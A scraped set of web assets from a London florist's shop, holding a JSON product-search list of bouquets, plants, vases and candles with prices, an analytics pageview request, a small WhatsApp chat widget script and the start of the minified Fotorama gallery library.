;var mp_products_search = [{"value":"White Pearl","s":"White Pearl","c":["34","1","2","52","77","1","2","52","34","85","1","2","52","34","70","1","2","52","34","2","1","52","34","74","1","2","52","34"],"d":"An elegant bouquet featuring a selection of white flowers such as hydrangeas, avalanche roses, li...","p":95,"i":"placeholder\/default\/logo_1.png","u":"white-pearl-bouquet.html","o":"product_search"},{"value":"Wildwood","s":"7","c":["68","1","2","74","85","67","74","1","2","85","67","68","77","1","2","74","85","67","68","59","1","2","74","85","67","68","72","1","2","74","85","67","68","2","1","74","85","67","68","85","1","2","74","67","68"],"d":"An elegant bouquet of hydrangeas, roses,lisianthus,  with lush greenery.\r\n\r\nPicture showcases our...","p":65,"i":"placeholder\/default\/logo_1.png","u":"shadow-dance.html","o":"product_search"},{"value":"Pink Gypsophila","s":"16","c":["74","1","2","77","1","2","74","2","1","74","61","1","2","74"],"d":"Pink Gypsophila bouquet.","p":50,"i":"placeholder\/default\/logo_1.png","u":"gypsophila.html","o":"product_search"},{"value":"Golders Hill","s":"17","c":["71","1","2","74","85","67","77","1","2","74","85","67","71","68","1","2","74","85","67","71","2","1","74","85","67","71","61","1","2","74","85","67","71"],"d":"A bouquet with Garden Roses\u00a0and Dianthus\r\n(please note that if a flower or foliage pictured is un...","p":55,"i":"placeholder\/default\/logo_1.png","u":"shades-of-brilliance-bouquet.html","o":"product_search"},{"value":"Memory Lane","s":"18","c":["2","1","54","1","2","60","1","2","77","1","2","68","1","2","69","1","2","105","1","2","107","1","2"],"d":"Luxury dome-shaped bouquet of Memory Lane roses with a touch of eucalyptus leaves\r\npicture showca...","p":55,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/m\/e\/memory_lane_2.jpg","u":"memory-lane.html","o":"product_search"},{"value":"Succulent Garden","s":"19","c":["77","","86","","77","2","","77","82","","77"],"d":"A combination of succulent plants arranged within a glass terrrarium giving an ultimate garden ef...","p":65,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/s\/u\/succulent_garden_1.jpg","u":"succulent-garden-terrarium.html","o":"product_search"},{"value":"White Roses","s":"20","c":["2","1","54","1","2","60","1","2","77","1","2","68","1","2","69","1","2","105","1","2"],"d":"Luxury dome-shaped bouquet of White Avalanche Roses\r\npicture showcases the luxury size\r\n(please n...","p":55,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/5\/0\/50_white_avalanche.jpg","u":"white-avalanche.html","o":"product_search"},{"value":"Red Roses","s":"21","c":["2","1","54","1","2","60","1","2","77","1","2","69","1","2","105","1","2"],"d":"Luxury dome-shaped bouquet of elegant Red Naomi roses.\u00a0\r\nPicture showcases the luxury size\r\n(plea...","p":55,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/5\/0\/50_red_roses_1.jpg","u":"red-naomi-roses.html","o":"product_search"},{"value":"Bright mix","s":"22","c":["2","1","54","1","2","60","1","2","77","1","2","69","1","2","105","1","2"],"d":"Luxury dome-shaped bouquet of mix bright\u00a0colour roses.\r\n(please note that if a flower or foliage ...","p":100,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/4\/0\/40_rose_bouquet_1.jpg","u":"bright-mix-roses.html","o":"product_search"},{"value":"Finchley Road","s":"23","c":["2","1","10","1","2","77","1","2","74","1","2","61","1","2"],"d":"Dome-shaped bouquet of elegant red roses combined with astrantia and dianthus.\r\nPicture showcases...","p":60,"i":"placeholder\/default\/logo_1.png","u":"pure-elegance-bouquet.html","o":"product_search"},{"value":"Regents Park","s":"24","c":["77","","85","","77"],"d":"Regents Park bouquet is what sweet dreams of made of. We whipped up delicate ranunculus and a var...","p":75,"i":"placeholder\/default\/logo_1.png","u":"pure-blonde-bouquets.html","o":"product_search"},{"value":"Blooming","s":"Blooming","c":["2","1","62","1","2","77","1","2","61","1","2"],"d":"\u00a0Peony and garden foliage.\r\nPicture showcases the luxury size\r\n(please note that if a flower or f...","p":65,"i":"placeholder\/default\/logo_1.png","u":"white-peonies.html","o":"product_search"},{"value":"Coral","s":"Coral","c":["2","1","62","1","2","77","1","2","61","1","2"],"d":"This bouquet features Coral Charm Peonies.\r\nPicture showcases the luxury size\r\n(please note that ...","p":65,"i":"placeholder\/default\/logo_1.png","u":"coral-peony.html","o":"product_search"},{"value":"Mia","s":"Mia","c":["2","1","77","1","2","106","1","2","61","1","2","62","1","2"],"d":"A sumptuous bouquet of light and\u00a0pink Peony.\r\nPicture showcases the luxury size\r\n(please note tha...","p":65,"i":"placeholder\/default\/logo_1.png","u":"mia.html","o":"product_search"},{"value":"Orchid Garden","s":"31","c":["2","1","77","1","2","86","1","2","82","1","2"],"d":"Orchid plant arranged in glass terrarium\r\n(please note that if a plant pictured is unavailable, i...","p":75,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/o\/r\/orchid_gardens.jpg","u":"orchid-garden-terrarium.html","o":"product_search"},{"value":"Petite Orchid Garden","s":"32","c":["2","1","77","1","2","86","1","2","82","1","2"],"d":"A selection of succulents with a mini orchid arranged in a glass terrarium perfect to bring a bit...","p":90,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/o\/r\/orchid_garden_green_1.jpg","u":"petite-orchid-garden-terrarium.html","o":"product_search"},{"value":"Desert Garden","s":"33","c":["2","1","74","1","2","77","1","2","86","1","2","82","1","2"],"d":"A combination of succulent plants arranged within a glass terrarium giving an ultimate garden eff...","p":65,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/e\/desert_garden_1.jpg","u":"desert-garden-terrarium.html","o":"product_search"},{"value":"Pastel Mix","s":"39","c":["2","1","54","1","2","60","1","2","77","1","2","68","1","2","69","1","2","72","1","2","105","1","2","107","1","2"],"d":"Luxury dome-shaped bouquet of mix pastel colour roses. \r\n(please note that if a flower or foliage...","p":100,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/p\/a\/pastel_rose_mix.jpg","u":"pastel-rose-mix.html","o":"product_search"},{"value":"Victoria Park","s":"42","c":["77","","85","","77","74","","77"],"d":"\u00a0 \u00a0 \u00a0Victoria Park Bouquet by Lebloom is a floral arrangement that captivates both the eye and he...","p":75,"i":"placeholder\/default\/logo_1.png","u":"victoria-park-bouquet.html","o":"product_search"},{"value":"Green Park","s":"43","c":["2","1","77","1","2","85","1","2","70","1","2","74","1","2"],"d":"A Classic Bouquet of Greenery.\r\nPicture showcases the luxury size\r\n(please note that if a flower ...","p":55,"i":"placeholder\/default\/logo_1.png","u":"green-park-bouquet.html","o":"product_search"},{"value":"Richmond","s":"52","c":["77","","69","","77","74","","77","85","","77"],"d":"\u00a0 \u00a0 \u00a0Introducing the Richmond Bouquet by Lebloom, an elegant floral arrangement in shades of purp...","p":75,"i":"placeholder\/default\/logo_1.png","u":"rose-bloom-hatbox.html","o":"product_search"},{"value":"Pink Mix","s":"54","c":["54","","60","","54","77","","54","68","","54","69","","54","72","","54","105","","54","107","","54"],"d":"A delightful bouquet of mixed pink roses.\r\n(please note that if a flower or foliage pictured is u...","p":100,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/p\/i\/pink_rose_mix_5.jpg","u":"pink-rose-mix.html","o":"product_search"},{"value":"Waterlow Park","s":"55","c":["77","","85","","77","68","","77","71","","77","72","","77","107","","77"],"d":"\u00a0 Discover the enchanting charm of the Waterlow Park Fresh Flowers Bouquet by Lebloom. Drawing in...","p":100,"i":"placeholder\/default\/logo_1.png","u":"waterlow-bouquet.html","o":"product_search"},{"value":"Blooms","s":"60","c":["77","","98","","77","2","","77","105","","77","107","","77"],"d":"Handmade vase and unique piece","p":230,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/b\/l\/blooms_vase.jpg","u":"blooms-handmade-vase.html","o":"product_search"},{"value":"Mountain Ridges","s":"61","c":["77","","90","","77","98","","77"],"d":"Handmade ceramic planters with rough surface reminds of the majestic hills and little feet to add...","p":130,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/i\/m\/img_7929.jpg","u":"mountain-ridges.html","o":"product_search"},{"value":"Reflection","s":"62","c":["77","","98","","77","2","","77","105","","77","107","","77"],"d":"Handmade ceramic vase ispired by the freedom of birds, unique piece\r\nsize 30x17cm","p":90,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/r\/e\/reflection_vase.jpg","u":"reflection-handmade-vase.html","o":"product_search"},{"value":"Mild Creamy","s":"mild creamy","c":["77","","98","","77","2","","77","105","","77","107","","77"],"d":"Handmade ceramic vase\r\nUnique piece, the bird symbolises freedom and eternity\r\nSize 35x12cm","p":60,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/i\/m\/img_7956_opt_1.jpg","u":"mild-creamy-handmade-vase.html","o":"product_search"},{"value":"Gem Garden","s":"65","c":["79","1","2","74","88","1","2","74","79","82","1","2","74","79","107","1","2","74","79"],"d":"Phalaenopsis orchids in a glass vase with decorative green plants","p":95,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/p\/i\/pink_orchid.jpg","u":"gem-garden-phalaenopsis-orchid-plant.html","o":"product_search"},{"value":"Desire","s":"Desire","c":["73","1","2","81","1","2","73"],"d":"Peach Avalanche Roses and Yellow Fillers.\r\nVase rental included. Please note that if a flower or ...","p":55,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_6829.jpg","u":"desire.html","o":"product_search"},{"value":"Highgate","s":"Highgate","c":["2","1","74","1","2","107","1","2","85","1","2"],"d":"Immerse yourself in the vibrant beauty of the Highgate Bouquet by Lebloom. This stunning arrangem...","p":70,"i":"placeholder\/default\/logo_1.png","u":"highgate.html","o":"product_search"},{"value":"Le Blank","s":"Le Blank","c":["73","1","2","81","1","2","73"],"d":"White Agapanthus and Beautiful white Peonies are the elements of this all white arrangements. \r\nV...","p":45,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_6793.jpg","u":"le-blank.html","o":"product_search"},{"value":"Cabot Square","s":"Cabot Square","c":["73","1","2","81","1","2","73"],"d":"Delightful arrangement of luxury Vanda Orchids, Green Hydrangea and Corylus Branches. \r\nVase rent...","p":110,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_0148d.jpg","u":"cabot-square.html","o":"product_search"},{"value":"S Colonnade","s":"S Colonnade","c":["73","1","2","81","1","2","73"],"d":"A Pure Delight of Avalanche Roses, White Hypericum Berries, Eucalyptus and Foliage.\r\nVase rental ...","p":110,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_0008a.jpg","u":"s-colonnade.html","o":"product_search"},{"value":"Churchill Place","s":"Churchill Place","c":["73","1","2","81","1","2","73"],"d":"Peach Roses, Hypericum Berries and Seasonal Foliage are the elements of this seasonal arrangement...","p":110,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_0017_a.jpg","u":"churchill-place.html","o":"product_search"},{"value":"E India Ave","s":"E India Ave","c":["73","1","2","81","1","2","73"],"d":"A Beautiful Arrangement of Roses, Hydrangea and Clematis. In our unique piece Mild Creamy vase. \r...","p":50,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/a\/_\/a.jpg","u":"e-india-ave.html","o":"product_search"},{"value":"S India Ave","s":"S India Ave","c":["73","1","2","81","1","2","73"],"d":"A Beautiful Arrangement of Roses, Hydrangea and Clematis.\r\nVase rental included. Please note that...","p":50,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_2956_2a.jpg","u":"s-india-ave.html","o":"product_search"},{"value":"W India Ave","s":"W India Ave","c":["73","1","2","81","1","2","73"],"d":"A Beautiful Arrangement of Roses, Hydrangea and Clematis. In our handmade unique piece Reflection...","p":50,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_2962_2a.jpg","u":"w-india-ave.html","o":"product_search"},{"value":"Trafalgar Way","s":"Trafalgar Way","c":["73","1","2","81","1","2","73"],"d":"Arrangement of Vanda Orchids and Bromelia.\r\nPicture showcase Luxury size. The vase rental is incl...","p":40,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_0145ab.jpg","u":"trafalgar-way.html","o":"product_search"},{"value":"Posies","s":"Posies","c":["73","1","2","81","1","2","73"],"d":"Seasonal Posies for special events or business meetings.\u00a0\r\nVase rental included.","p":50,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_0631ab.jpg","u":"posies.html","o":"product_search"},{"value":"Montgomery St","s":"Montgomery St","c":["73","1","2","81","1","2","73"],"d":"Arrangement of Peach Avalanche Roses.\r\nVase rental included. Please note that if a flower or foli...","p":100,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/i\/m\/img_20190114_090937_885ab.jpg","u":"montgomery-st.html","o":"product_search"},{"value":"Phalaenopsis Orchid Red Lips","s":"Phalaenopsis Orchid Red Lips","c":["82","1","2","73","79","1","2","73","82","88","1","2","73","82"],"d":"Two double stemmed Orchid Plants Red Lips in pot.","p":65,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/d\/s\/dsc_3110_2_1_abc.jpg","u":"phalaenopsis-orchid-red-lips.html","o":"product_search"},{"value":"Holly Wreath","s":"Holly Wreath","c":["2","1","104","1","2"],"d":"Holly Wreath is a tribute to festive colours. Made of real pine and decorated with baubles, berri...","p":125,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/r\/e\/red_wreath_.jpg","u":"holly-christmas-wreath.html","o":"product_search"},{"value":"Eve Wreath","s":"Eve Wreath","c":["2","1","104","1","2"],"d":"Decorate your door with Eve Wreath featuring all natural dried elements - Lotus Pod, Bunny Tails,...","p":125,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/n\/a\/natural_wreath_1.jpg","u":"eve-christmas-wreath.html","o":"product_search"},{"value":"Avery Wreath","s":"Avery Wreath","c":["2","1","104","1","2"],"d":"Avery Wreath, meaning &quot;Christmas Elf&quot;, is made of real pine, adorned with baubles, pine...","p":125,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/m\/i\/mix_christmas_wreath.jpg","u":"avery-christmas-wreath.html","o":"product_search"},{"value":"Phalaenopsis Orchid Purple Spotted","s":"Phalaenopsis Orchid Purple Spotted","c":["2","1","79","1","2","82","1","2","107","1","2"],"d":"Double stemmed White Phalaenopsis Purple Spotted in grey pot.","p":45,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/1\/-\/1-min.jpg","u":"phalaenopsis-purple-spotted.html","o":"product_search"},{"value":"Florist Choice ","s":"Florist Choice","c":["2","1","107","1","2","85","1","2"],"d":"Each bouquet is hand crafted and design by our talented florist using the finest seasonal blooms ...","p":40,"i":"placeholder\/default\/logo_1.png","u":"florist-choice.html","o":"product_search"},{"value":"Pink & Red Hatbox","s":"Pink & Red Hatbox","c":["2","1","66","1","2"],"d":"Pink Roses and Red roses mixed to create this romantic Hatbox.\r\nPicture showcase Luxury size","p":55,"i":"cache\/3bf515ad6f476cbd58e19e0ef34930e4\/2\/0\/20210113_175747....png","u":"pink-red-hatbox.html","o":"product_search"},{"value":"Yucca","s":"Yucca","c":["2","1","82","1","2"],"d":"Yucca Plant\r\nUpon request we supply a selection of pots to compliment the interior of your space....","p":88,"i":"placeholder\/default\/logo_1.png","u":"yucca.html","o":"product_search"},{"value":"XXL Peace Lilly","s":"XXL Peace Lilly","c":["2","1","82","1","2"],"d":"XXL Peach Lilly\r\nUpon request we supply a selection of pots to compliment the interior of your sp...","p":87,"i":"placeholder\/default\/logo_1.png","u":"xxl-peace-lilly.html","o":"product_search"},{"value":"Umbrella Tree","s":"Umbrella Tree","c":["2","1","82","1","2"],"d":"Schefflera Amata or Umbrella Tree\r\nUpon request we supply a selection of pots to compliment the i...","p":74,"i":"placeholder\/default\/logo_1.png","u":"umbrella-tree.html","o":"product_search"},{"value":"Dragon Tree","s":"Dragon Tree","c":["2","1","82","1","2"],"d":"Dracaena Marginata or Dragon Tree\r\nUpon request we supply a selection of pots to compliment the i...","p":50,"i":"placeholder\/default\/logo_1.png","u":"dragon-tree.html","o":"product_search"},{"value":"Dracaena Janet Lind","s":"Dracaena Janet Lind","c":["2","1","82","1","2"],"d":"Dracaena Janet Lind or Dragon Tree\r\nUpon request we supply a selection of pots to compliment the ...","p":38.5,"i":"placeholder\/default\/logo_1.png","u":"dracaena-janet-lind.html","o":"product_search"},{"value":"Areca Palm 150 cm","s":"Areca Palm","c":["2","1","82","1","2"],"d":"Chrysalidocarpus Areca or Areca PalmTree\r\nUpon request we supply a selection of pots to complimen...","p":65,"i":"placeholder\/default\/logo_1.png","u":"areca-palm.html","o":"product_search"},{"value":"Satin Pothos","s":"Satin Pothos","c":["2","1","82","1","2"],"d":"Epipremnum Pictus Tree or Satin Pothos\r\nUpon request we supply a selection of pots to compliment ...","p":64,"i":"placeholder\/default\/logo_1.png","u":"satin-pothos.html","o":"product_search"},{"value":"Euphorbia Trigona","s":"Euphorbia Trigona","c":["2","1","82","1","2"],"d":"Euphorbia Tigona\r\nUpon request we supply a selection of pots to compliment the interior of your s...","p":20,"i":"placeholder\/default\/logo_1.png","u":"euphorbia.html","o":"product_search"},{"value":"Areca Palm 100cm","s":"Areca Palm 100cm","c":["2","1","82","1","2"],"d":"Chrysalidocarpus Areca or Areca Palm Tree\r\nUpon request we supply a selection of pots to complime...","p":40,"i":"placeholder\/default\/logo_1.png","u":"areca-palm-100cm.html","o":"product_search"},{"value":"Areca Palm 180 cm","s":"Areca Palm 180 cm","c":["2","1","82","1","2"],"d":"Chrysalidocarpus Areca or Areca Palm Tree\r\nUpon request we supply a selection of pots to complime...","p":127,"i":"placeholder\/default\/logo_1.png","u":"areca-palm-180cm.html","o":"product_search"},{"value":"African Fig Tree","s":"African Fig Tree","c":["2","1","82","1","2"],"d":"Ficus Cyanthistipula or African Fig Tree\r\nUpon request we supply a selection of pots to complimen...","p":36,"i":"placeholder\/default\/logo_1.png","u":"african-fig-tree.html","o":"product_search"},{"value":"Tropical Heat Candle","s":"Tropical Heat Candle","c":["2","1","98","1","2"],"d":"Tropical Heat  Soy Candle - scent of coconut, vanilla &amp; tonka beans.\r\nIdeal for that warm spr...","p":10.5,"i":"placeholder\/default\/logo_1.png","u":"tropical-heat-candle.html","o":"product_search"},{"value":"Rock Salt & Driftwood Candle","s":"Rock Salt & Driftwood Candle","c":["2","1","98","1","2"],"d":"Rock Salt &amp; Driftwood Soy Candle - scent of Seaweed, Patchouli and Musk.\r\n Ideal for a fresh ...","p":10.5,"i":"placeholder\/default\/logo_1.png","u":"rock-salt-driftwood-candle.html","o":"product_search"},{"value":"Candlelit Beach","s":"Candlelit Beach","c":["2","1","98","1","2"],"d":"Candlelit Beach Soy Candle - scent of Jasmine, Coconut and Amber.\r\nExotic and charming fragrance ...","p":10.5,"i":"placeholder\/default\/logo_1.png","u":"candlelit-beach.html","o":"product_search"},{"value":"Scent to Sleep","s":"Scent to Sleep","c":["2","1","98","1","2"],"d":"Scent to Sleep Soy Candle - aroma of Lavender, Camomile &amp; Vanilla.\r\nIdeal to create a calming...","p":10.5,"i":"placeholder\/default\/logo_1.png","u":"scent-to-sleep.html","o":"product_search"},{"value":"Lemongrass & Ginger Candle","s":"Lemongrass & Ginger Candle","c":["2","1","98","1","2"],"d":"Lemongrass &amp; Ginger Soy Candle - scent of Lemongrass, Ginger and Nutmeg.\r\nIdeal to create a c...","p":10.5,"i":"placeholder\/default\/logo_1.png","u":"lemongrass-ginger-candle.html","o":"product_search"},{"value":"Spring Parisienne Candle","s":"Spring Parisienne Candle","c":["2","1","98","1","2"],"d":"Parisienne Spring Soy Candle - scent of Sandal, Ylang Ylang, and Oak Moss.\r\nPerfect to compliment...","p":10.5,"i":"placeholder\/default\/logo_1.png","u":"spring-parisienne-candle.html","o":"product_search"},{"value":"Peony & Blush Suede","s":"Peony & Blush Suede","c":["2","1","106","1","2","98","1","2"],"d":"Peony &amp; Blush Suede Soy Candle - aroma of Apple, Jasmine and Plum.\r\nGreat as a summer fragran...","p":10.5,"i":"placeholder\/default\/logo_1.png","u":"peony-blush-suede.html","o":"product_search"},{"value":"Tea Light Soy Candles","s":"Tea Light Soy Candles","c":["2","1","98","1","2"],"d":"An assortment of tea light candles - Dark pomegranate, Rock Salt &amp; Driftwood, Parisienne Spri...","p":9.5,"i":"placeholder\/default\/logo_1.png","u":"tea-light-soy-candles.html","o":"product_search"},{"value":"Blue Hydrangea Bunch","s":"Blue Hydrangea Bunch","c":["2","1","106","1","2","61","1","2","62","1","2"],"d":"Bunch of Blue Hydrangeas.\r\n\u00a0\r\n\u00a0\r\n(please note that pictures are for reference only)","p":70,"i":"placeholder\/default\/logo_1.png","u":"blue-hydrangea-bunch.html","o":"product_search"},{"value":"White Hydrangea Bunch","s":"white Hydrangea Bunch","c":["2","1","106","1","2","74","1","2","62","1","2","61","1","2"],"d":"Bunch of White Hydrangeas.\r\n\u00a0\r\n\u00a0\r\n(please note that pictures are for reference only)","p":70,"i":"placeholder\/default\/logo_1.png","u":"white-hydrangea-bunch.html","o":"product_search"},{"value":"Pink Hydrangea Bunch","s":"Pink Hydrangea Bunch","c":["2","1","106","1","2","61","1","2","62","1","2"],"d":"Bunch of Pink Hydrangeas.\r\n\u00a0\r\n\u00a0\r\n(please note that pictures are for reference only)","p":70,"i":"placeholder\/default\/logo_1.png","u":"white-hydrangea-bunch-1.html","o":"product_search"},{"value":"Decorated Silver & Gold Christmas Tree","s":"decorated-silver-and-gold-tree","c":["2","1","104","1","2"],"d":"Decorated Nordmann Christmas tree, 5m Fairy Lights, Mixed Baubles 6cm 30 per ft, Mixed Baubles 8c...","p":350,"i":"placeholder\/default\/logo_1.png","u":"decorated-silver-gold-christmas-tree.html","o":"product_search"},{"value":"Decorated Copper Christmas Tree","s":"decorated-copper-christmas-tree","c":["2","1","104","1","2"],"d":"Decorated Nordmann Christmas tree, 5m Fairy Lights, Mixed Baubles 6cm 30 per ft, Mixed Baubles 8c...","p":350,"i":"placeholder\/default\/logo_1.png","u":"decorated-copper-christmas-tree.html","o":"product_search"},{"value":"Decorated Silver Christmas Tree","s":"decorated-silver-christmas-tree","c":["2","1","104","1","2"],"d":"Decorated Nordmann Christmas tree, 5m Fairy Lights, Mixed Baubles 6cm 20 per ft, Mixed Baubles 8c...","p":350,"i":"placeholder\/default\/logo_1.png","u":"decorated-silver-christmas-tree.html","o":"product_search"},{"value":"Fire Place Garland","s":"Fire Place Garland","c":["2","1","104","1","2"],"d":"We can decorate your fire place and you can choose the color to match interior.","p":250,"i":"placeholder\/default\/logo_1.png","u":"fire-place-garland.html","o":"product_search"},{"value":"Christmas Centrepiece","s":"Christmas Centrepiece","c":["2","1","104","1","2"],"d":"","p":60,"i":"placeholder\/default\/logo_1.png","u":"christmas-centrepiece.html","o":"product_search"},{"value":"Christmas Hamper","s":"Christmas Hamper","c":["2","1","104","1","2"],"d":"","p":60,"i":"placeholder\/default\/logo_1.png","u":"christmas-hamper.html","o":"product_search"}];

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1598593349&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lebloom.london%2Fpink-hydrangea-bunch.html&ul=en-us%40posix&dt=Pink%20Hydrangea%20Bunch%3A%20Soft%20and%20Gentle%20Gift%20%7C%20Lebloom%20London&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1920985513&gjid=1439722481&cid=513124100.1768603052&tid=UA-97851722-1&_gid=1975286608.1768603059&_r=1&_slc=1&z=1933702553
body_size: -568
content:
2,cG-RZFKDSGTC1

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/Mageants_WhatsAppChat/js/chatwithus.min.js
body_size: -374
content:
define(["jquery"],function($){"use strict";return function chatwithus(config,element){$("#closeWhatsappButton").click(function(){$("#whatsappchat").css("display","none");});}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/fotorama/fotorama.min.js
body_size: 20848
content:
/*!
 * Fotorama 4.6.4 | http://fotorama.io/license/
 */
fotoramaVersion='4.6.4';(function(window,document,location,$,undefined){"use strict";var _fotoramaClass='fotorama',_fullscreenClass='fotorama__fullscreen',wrapClass=_fotoramaClass+'__wrap',wrapCss2Class=wrapClass+'--css2',wrapCss3Class=wrapClass+'--css3',wrapVideoClass=wrapClass+'--video',wrapFadeClass=wrapClass+'--fade',wrapSlideClass=wrapClass+'--slide',wrapNoControlsClass=wrapClass+'--no-controls',wrapNoShadowsClass=wrapClass+'--no-shadows',wrapPanYClass=wrapClass+'--pan-y',wrapRtlClass=wrapClass+'--rtl',wrapOnlyActiveClass=wrapClass+'--only-active',wrapNoCaptionsClass=wrapClass+'--no-captions',wrapToggleArrowsClass=wrapClass+'--toggle-arrows',stageClass=_fotoramaClass+'__stage',stageFrameClass=stageClass+'__frame',stageFrameVideoClass=stageFrameClass+'--video',stageShaftClass=stageClass+'__shaft',grabClass=_fotoramaClass+'__grab',pointerClass=_fotoramaClass+'__pointer',arrClass=_fotoramaClass+'__arr',arrDisabledClass=arrClass+'--disabled',arrPrevClass=arrClass+'--prev',arrNextClass=arrClass+'--next',navClass=_fotoramaClass+'__nav',navWrapClass=navClass+'-wrap',navShaftClass=navClass+'__shaft',navShaftVerticalClass=navWrapClass+'--vertical',navShaftListClass=navWrapClass+'--list',navShafthorizontalClass=navWrapClass+'--horizontal',navDotsClass=navClass+'--dots',navThumbsClass=navClass+'--thumbs',navFrameClass=navClass+'__frame',fadeClass=_fotoramaClass+'__fade',fadeFrontClass=fadeClass+'-front',fadeRearClass=fadeClass+'-rear',shadowClass=_fotoramaClass+'__shadow',shadowsClass=shadowClass+'s',shadowsLeftClass=shadowsClass+'--left',shadowsRightClass=shadowsClass+'--right',shadowsTopClass=shadowsClass+'--top',shadowsBottomClass=shadowsClass+'--bottom',activeClass=_fotoramaClass+'__active',selectClass=_fotoramaClass+'__select',hiddenClass=_fotoramaClass+'--hidden',fullscreenClass=_fotoramaClass+'--fullscreen',fullscreenIconClass=_fotoramaClass+'__fullscreen-icon',errorClass=_fotoramaClass+'__error',loadingClass=_fotoramaClass+'__loading',loadedClass=_fotoramaClass+'__loaded',loadedFullClass=loadedClass+'--full',loadedImgClass=loadedClass+'--img',grabbingClass=_fotoramaClass+'__grabbing',imgClass=_fotoramaClass+'__img',imgFullClass=imgClass+'--full',thumbClass=_fotoramaClass+'__thumb',thumbArrLeft=thumbClass+'__arr--left',thumbArrRight=thumbClass+'__arr--right',thumbBorderClass=thumbClass+'-border',htmlClass=_fotoramaClass+'__html',videoContainerClass=_fotoramaClass+'-video-container',videoClass=_fotoramaClass+'__video',videoPlayClass=videoClass+'-play',videoCloseClass=videoClass+'-close',horizontalImageClass=_fotoramaClass+'_horizontal_ratio',verticalImageClass=_fotoramaClass+'_vertical_ratio',fotoramaSpinnerClass=_fotoramaClass+'__spinner',spinnerShowClass=fotoramaSpinnerClass+'--show';var JQUERY_VERSION=$&&$.fn.jquery.split('.');if(!JQUERY_VERSION||JQUERY_VERSION[0]<1||(JQUERY_VERSION[0]==1&&JQUERY_VERSION[1]<8)){throw'Fotorama requires jQuery 1.8 or later and will not run without it.';}
var _={};var Modernizr=(function(window,document,undefined){var version='2.8.3',Modernizr={},docElement=document.documentElement,mod='modernizr',modElem=document.createElement(mod),mStyle=modElem.style,inputElem,toString={}.toString,prefixes=' -webkit- -moz- -o- -ms- '.split(' '),omPrefixes='Webkit Moz O ms',cssomPrefixes=omPrefixes.split(' '),domPrefixes=omPrefixes.toLowerCase().split(' '),tests={},inputs={},attrs={},classes=[],slice=classes.slice,featureName,injectElementWithStyles=function(rule,callback,nodes,testnames){var style,ret,node,docOverflow,div=document.createElement('div'),body=document.body,fakeBody=body||document.createElement('body');if(parseInt(nodes,10)){while(nodes--){node=document.createElement('div');node.id=testnames?testnames[nodes]:mod+(nodes+1);div.appendChild(node);}}
style=['&#173;','<style id="s',mod,'">',rule,'</style>'].join('');div.id=mod;(body?div:fakeBody).innerHTML+=style;fakeBody.appendChild(div);if(!body){fakeBody.style.background='';fakeBody.style.overflow='hidden';docOverflow=docElement.style.overflow;docElement.style.overflow='hidden';docElement.appendChild(fakeBody);}
ret=callback(div,rule);if(!body){fakeBody.parentNode.removeChild(fakeBody);docElement.style.overflow=docOverflow;}else{div.parentNode.removeChild(div);}
return!!ret;},_hasOwnProperty=({}).hasOwnProperty,hasOwnProp;if(!is(_hasOwnProperty,'undefined')&&!is(_hasOwnProperty.call,'undefined')){hasOwnProp=function(object,property){return _hasOwnProperty.call(object,property);};}
else{hasOwnProp=function(object,property){return((property in object)&&is(object.constructor.prototype[property],'undefined'));};}
if(!Function.prototype.bind){Function.prototype.bind=function bind(that){var target=this;if(typeof target!="function"){throw new TypeError();}
var args=slice.call(arguments,1),bound=function(){if(this instanceof bound){var F=function(){};F.prototype=target.prototype;var self=new F();var result=target.apply(self,args.concat(slice.call(arguments)));if(Object(result)===result){return result;}
return self;}else{return target.apply(that,args.concat(slice.call(arguments)));}};return bound;};}
function setCss(str){mStyle.cssText=str;}
function setCssAll(str1,str2){return setCss(prefixes.join(str1+';')+(str2||''));}
function is(obj,type){return typeof obj===type;}
function contains(str,substr){return!!~(''+str).indexOf(substr);}
function testProps(props,prefixed){for(var i in props){var prop=props[i];if(!contains(prop,"-")&&mStyle[prop]!==undefined){return prefixed=='pfx'?prop:true;}}
return false;}
